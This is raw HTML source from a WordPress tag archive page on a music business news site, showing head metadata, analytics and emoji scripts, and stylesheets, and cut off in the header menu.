

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themusicbusiness.info/tag/logos/
body_size: 15666
content:
<!DOCTYPE html>

<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="https://themusicbusiness.info/xmlrpc.php" />

<title>Logos - News By The Music Business Network</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://themusicbusiness.info/tag/logos/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info#listItem","position":1,"name":"Home","item":"https:\/\/themusicbusiness.info","nextItem":{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#listItem","name":"Logos"}},{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#listItem","position":2,"name":"Logos","previousItem":{"@type":"ListItem","@id":"https:\/\/themusicbusiness.info#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#collectionpage","url":"https:\/\/themusicbusiness.info\/tag\/logos\/","name":"Logos - News By The Music Business Network","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/themusicbusiness.info\/#website"},"breadcrumb":{"@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/themusicbusiness.info\/#organization","name":"News By The Music Business Network","description":"Dedicated To Connecting You With The Information You Need To Succeed","url":"https:\/\/themusicbusiness.info\/","logo":{"@type":"ImageObject","url":"https:\/\/themusicbusiness.info\/wp-content\/uploads\/2021\/06\/MBN-Logo-300x291-w-white-background.jpg","@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#organizationLogo","width":300,"height":291},"image":{"@id":"https:\/\/themusicbusiness.info\/tag\/logos\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/themusicbusiness.info\/#website","url":"https:\/\/themusicbusiness.info\/","name":"News By The Music Business Network","description":"Dedicated To Connecting You With The Information You Need To Succeed","inLanguage":"en-US","publisher":{"@id":"https:\/\/themusicbusiness.info\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="News By The Music Business Network &raquo; Feed" href="https://themusicbusiness.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="News By The Music Business Network &raquo; Comments Feed" href="https://themusicbusiness.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News By The Music Business Network &raquo; Logos Tag Feed" href="https://themusicbusiness.info/tag/logos/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NDSDH3226P"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/themusicbusiness.info\/tag\/logos\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NDSDH3226P',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NDSDH3226P', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themusicbusiness.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://themusicbusiness.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://themusicbusiness.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-style-css' href='https://themusicbusiness.info/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=2.2.6' type='text/css' media='all' />
<style id='wpa-style-inline-css' type='text/css'>
:root { --admin-bar-top : 7px; }
</style>
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://themusicbusiness.info/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://themusicbusiness.info/wp-content/themes/melos/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://themusicbusiness.info/wp-content/themes/melos/styles/style-shortcodes.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://themusicbusiness.info/wp-content/themes/melos/style.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://themusicbusiness.info/wp-content/themes/melos/styles/style-responsive.css?ver=1.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://themusicbusiness.info/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/themusicbusiness.info","hash_tracking":"false","v4_id":"G-NDSDH3226P"};/* ]]> */
</script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://themusicbusiness.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://themusicbusiness.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themusicbusiness.info/wp-json/wp/v2/tags/1104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themusicbusiness.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-MBN-Logo-230x233-270x270.jpg" />
</head>

<body class="archive tag tag-logos tag-1104 wp-custom-logo wp-theme-melos ally-default layout-sidebar-none layout-responsive pre-header-style1 header-style1 blog-style1 blog-style1-layout1">
<div id="body-core" class="hfeed site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<!-- .skip-link -->

	<header>
	<div id="site-header">

					<div class="custom-header"><img src="https://themusicbusiness.info/wp-content/uploads/2019/11/cropped-cropped-Ello-Cover-Photo.jpg" width="1600" height="257" alt=""></div>
			
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			
						<div id="pre-header-links-inner" class="header-links"><ul id="menu-socials" class="menu"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="https://themusicbusiness.info/facebook/">Facebook</a>
<ul class="sub-menu">
